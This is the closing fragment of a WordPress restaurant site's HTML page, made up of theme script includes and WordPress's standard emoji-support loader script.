<script type="text/javascript" src="https://www.ilovepinocchios.com/wp-content/themes/burgertheme/assets/js/prettyPhoto/js/jquery.prettyPhoto.js?ver=6.9" id="ct-prettyPhoto-js"></script>
<script type="text/javascript" src="https://www.ilovepinocchios.com/wp-content/themes/burgertheme/assets/js/jquery.sticky.js?ver=6.9" id="ct-sticky-js"></script>
<script type="text/javascript" src="https://www.ilovepinocchios.com/wp-content/themes/burgertheme/assets/js/jquery.placeholder.js?ver=6.9" id="ct-placeholder-js"></script>
<script type="text/javascript" src="https://www.ilovepinocchios.com/wp-content/themes/burgertheme/assets/js/bxslider/jquery.bxslider.js?ver=6.9" id="ct-bxslider-js"></script>
<script type="text/javascript" src="https://www.ilovepinocchios.com/wp-content/themes/burgertheme/assets/js/jquery.queryloader2.min.js?ver=6.9" id="ct-queryloader2-js"></script>
<script type="text/javascript" src="https://www.ilovepinocchios.com/wp-content/themes/burgertheme/assets/js/jquery.magnific-popup.min.js?ver=6.9" id="ct-magnific-popup-js"></script>
<script type="text/javascript" src="https://www.ilovepinocchios.com/wp-content/themes/burgertheme/assets/js/jquery.stellar.min.js?ver=6.9" id="ct-stellar-js"></script>
<script type="text/javascript" src="https://www.ilovepinocchios.com/wp-content/themes/burgertheme/assets/js/plugins.js" id="ct_plugins-js"></script>
<script type="text/javascript" src="https://www.ilovepinocchios.com/wp-content/themes/burgertheme/assets/js/main.js" id="ct_main-js"></script>
<script type="text/javascript" src="https://www.ilovepinocchios.com/wp-content/themes/burgertheme/theme/plugin/css-animate/assets/js/jquery.appear.min.js?ver=6.9" id="ct-appear-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.ilovepinocchios.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.ilovepinocchios.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
</html>

